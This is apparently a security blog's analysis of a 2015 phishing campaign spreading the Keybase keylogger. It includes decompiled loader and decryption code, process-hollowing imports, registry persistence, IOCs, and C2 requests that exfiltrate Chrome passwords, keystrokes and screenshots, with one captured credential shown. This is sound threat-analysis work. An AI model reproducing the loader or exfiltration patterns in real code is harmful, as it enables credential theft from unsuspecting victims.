# Keybase Logger/Clipboard/CredsStealer campaign

th3l4b.blogspot.com/2015/10/keybase-loggerclipboardcredsstealer.html

From: Thomas Ryan <thomasryan19600@qmail.com>;
Date: 2015年10月8日 21:16
To: luis mendieta <polloloco@qmail.com>;
Subject: Re: : Re:New Order. ( Very Urgent )

On Sat, Sep 26, 2015 at 9:52 AM, peter_weinold <export@marcyrl.com> wrote:
> Good Morning,
>
>
> We hope that our email finds you well,
>
> As per discussed with Our Boss,please find attached our order as per
> attached,Kindly confirm us with Proforma invoice
>

While checking my email another day i came across a phish email that seemed quite suspicious. see below:

Re: : Re:New Order. ( Very Urgent )

File Edit View Tools Message Help

From: Thomas Ryan <thomasryan19600@qmail.com>;
Date: 2015年10月8日 21:16
To: luis mendieta <polloloco@qmail.com>;
Subject: Re: : Re:New Order. ( Very Urgent )

On Sat, Sep 26, 2015 at 9:52 AM, peter_weinold <export@marcyrl.com> wrote:
> Good Morning,
>
>
> We hope that our email finds you well,
>
> As per discussed with Our Boss,please find attached our order as per
> attached,Kindly confirm us with Proforma invoice
>
> We will pay 30% upon confirmation of this order and 70% after receive
> Bill
> Of loading
>
> We expect to hear from you shortly and also inform us about your
> expected
> delivery date
>
> Please pay attention to the products & quantities marked in RED
> Kindly quote favorably..
>
> Thanks & Regards
>
>
> ?Kareem Farid
> Sales Executive
> Mannai Services W.L.L.
> P.O.Box 8864,
> Dammam 31492,It came with compressed file named Product_details.gz. when extracted; it presented a file named Payment_45476.scr. This file is windows executable which was .net compiled, The file was then opened with a tool called ILSPY in order to analyze its inner workings.

- Looking at its main function it seems it created two threads:

```
[STAThread]
public static void Main()
{
    rTFOTdcCl_rTFOTdcCl._Thread1 = new Thread(new ThreadStart(rTFOTdcCl_rTFOTdcCl._Execute));
    rTFOTdcCl_rTFOTdcCl._Thread1.Start();
    rTFOTdcCl_rTFOTdcCl._Thread2 = new Thread(new ThreadStart(rTFOTdcCl_rTFOTdcCl._StartWithWindows));
    rTFOTdcCl_rTFOTdcCl._Thread2.Start();
}
```

The function below looks to be using a primitive form of obfuscation that consist on reversing strings.

```
public static void _Execute()
{
    try
    {
        Assembly assembly = (Assembly)typeof(Assembly).GetMethod(Strings.StrReverse("ylbmessAgnitucexEteG")).Invoke(null, null);
        ResourceManager resourceManager = new ResourceManager("rTFOTdcC16", assembly);
        byte[] data = (byte[])resourceManager.GetObject("aNm90d");
        Óµ.0000(Application.ExecutablePath, "", Encryption.Release(data, Functions.To_Bytes("54310aa19720eed1fb935dfb04f39c07")), false);
    }
    catch (Exception expr_66)
    {
        ProjectData.SetProjectError(expr_66);
        ProjectData.ClearProjectError();
    }
}
```

Looking at the function below; the malware uses an Encryption class that handles the decryption of several strings found throughout the code see below.

```
using ...

public class Encryption
{
    public static byte[] Release(byte[] data, byte[] password)
    {
        int num = password.Length;
        int arg_08_0 = 0;
        checked
        {
            int num2 = data.Length - 1;
            for (int i = arg_08_0; i <= num2; i++)
            {
                data[i] ^= password[i % num];
            }
            return data;
        }
    }

    public static string TripleDES(string Text, string Password, bool Reverse = false)
    {
        int num2;
        string text2;
        int num3;
        try
        {
            IL_00:
            int num = 1;
            string text = null;
            IL_05:
            num = 2;
            TripleDESCryptoServiceProvider tripleDESCryptoServiceProvider = new TripleDESCryptoServiceProvider();
            IL_0E:
            num = 3;
            MD5CryptoServiceProvider mD5CryptoServiceProvider = new MD5CryptoServiceProvider();
            IL_17:
            num = 4;
            tripleDESCryptoServiceProvider.Key = mD5CryptoServiceProvider.ComputeHash(Encoding.Unicode.GetBytes(Password));
            IL_31:
            num = 5;
            tripleDESCryptoServiceProvider.Mode = CipherMode.ECB;
            IL_38:
            num = 6;
            switch (Reverse)
            {
            case false:
            {
                IL_80:
                num = 16;
                ICryptoTransform cryptoTransform = tripleDESCryptoServiceProvider.CreateEncryptor();
                IL_99:
``````
                num = 16;
                ICryptoTransform cryptoTransform = tripleDESCryptoServiceProvider.CreateEncryptor();
                IL_99:
                num = 17;
                byte[] bytes = Encoding.Unicode.GetBytes(Text);
                IL_AA:
                num = 18;
                text = Convert.ToBase64String(cryptoTransform.TransformFinalBlock(bytes, 0, bytes.Length));
                break;
            }
            case true:
            {
                IL_4E:
                num = 10;
                ICryptoTransform cryptoTransform2 = tripleDESCryptoServiceProvider.CreateDecryptor();
                IL_5A:
                ProjectData.ClearProjectError();
                num2 = 1;
                IL_62:
                num = 12;
                byte[] array = Convert.FromBase64String(Text);
                IL_6E:
                num = 13;
                text = Encoding.Unicode.GetString(cryptoTransform2.TransformFinalBlock(array, 0, array.Length));
                IL_8B:
                break;
            }
            }
            IL_C2:
            num = 20;
            text2 = text;
            IL_CD:
            goto IL_17E;
            IL_D6:
            int arg_DD_0 = num3 + 1;
            num3 = 0;
            @switch(ICSharpCode.Decompiler.ILAst.ILLabel[], arg_DD_0);
            IL_13A:
            goto IL_173;
            num3 = num;
            @switch(ICSharpCode.Decompiler.ILAst.ILLabel[], num2);
            IL_14F:
            goto IL_173;
        }
        object arg_151_0;
        endfilter(arg_151_0 is Exception & num2 != 0 & num3 == 0);
        IL_173:
        throw ProjectData.CreateProjectError(-2146828237);
        IL_17E:
        string arg_188_0 = text2;
        if (num3 != 0)
        {
            ProjectData.ClearProjectError();
        }
        return arg_188_0;
    }

    public static string DecryptText(string input, string key)
    {
        char[] array = input.ToCharArray();
        char[] array2 = key.ToCharArray();
        checked
        {
            char[] array3 = new char[input.Length - 2 + 1];
            int num = (int)array[input.Length - 1];
            array[input.Length - 1] = '\0';
            int num2 = 0;
            int arg_45_0 = 0;
            int num3 = input.Length - 1;
            for (int i = arg_45_0; i <= num3; i++)
            {
                if (i < input.Length - 1)
                {
                    if (num2 >= array2.Length)
                    {
                        num2 = 0;
                    }
                    int num4 = (int)array[i];
                    int num5 = (int)array2[num2];
                    int value = num4 - num - num5;
                    array3[i] = Convert.ToChar(value);
                    num2++;
                }
            }
            return new string(array3);
        }
    }
}
```

Looking at the function below, it seems it invokes the DecryptText function declared on the Encryption class.The decoded data corresponds the imports the malware will be using:

- CreateProcessA
- GetThreadContext
- SetThreadContext
- Wow64SetThreadContext
- ReadProcessMemory
- WriteProcessMemory
- NtUnmapViewOfSection
- VirtualAllocEx
- ResumeThread

When this sample was executed it was clear the sample had malicious intents.It established persistence by copying itself to the startup folder and setting the autorun registry key at startup. The malware names itself "Important.exe" which on looking at the code it seems a static value set by the author. see below for registry and file activity.

```
 [CreateFile] Payment_45476.exe:1316 > %AllUsersProfile%\Important.exe     [MD5:
7c6a2697df26582b438c21ee7ce5b0b1]
 [RegSetValue] Payment_45476.exe:1316 >
HKCU\Software\Microsoft\Windows\CurrentVersion\Run\50057d8e6fa9271dc2110b90bda7f871 =
C:\ProgramData\Important.exe
```

The malware then starts to reach out to its c2. The requests indicate the malware has the following capabilities:

- Takes a screenshot of the current working window
- Acts as a keylogger and credential stealer.
- Captures clipboard content.

```
 GET /wp-includes/css/keybase/post.php?type=notification&machinename=PETERPC&machinetime=11:58%20PM
 HTTP/1.1
 "steals passwords from chrome password cache"
 GET /wp-includes/css/keybase/post.php?
type=passwords&machinename=PETERPC&application=Chrome&link=http://gsl8411.ru.swtest.ru/ru-
ru/user&username=polloloco&password=zi25XgKY
 HTTP/1.1
 "it has keylogging capabilities"
 GET /wp-includes/css/keybase/post.php?
type=keystrokes&machinename=PETERPC&windowtitle=Filter&keystrokestyped=teststringt&machinetime=12:00%20AM
 HTTP/1.1
 POST /wp-includes/css/keybase/image/upload.php HTTP/1.1
 Content-Type: multipart/form-data; boundary=---------------------8d2d03db831e930
 Host: examgist.com
```

On looking further to the c2 callbacks, it was noticed the locations in which the screenshots were shared was world readable. See sample below:The login panel was also available :

In conclusion ,this malware is considered primitive based on its design. however, it can certainly cause damage its kelogging, screen sharing and credential stealing capabilities make it very attractive to skiddies. thank you for reading

MD5:
7c6a2697df26582b438c21ee7ce5b0b1 Payment_45476.scr
398af2fd86ce37d6d3052eb7503b2790 Order_25464.scr
78c4256eb2003db620a45adba44f404c Order_34002.gz
9dada7b67f5066e6f5d394222240beb9 Product_details.gz

C2:
http://examgist[.]com/wp-includes/css/keybase/login.phpVT:
https://www.virustotal.com/en/file/2d1009dbaecc2f0dd543adb812d55726656843ea1a66058059eb3fbd088b2a5c/analysis/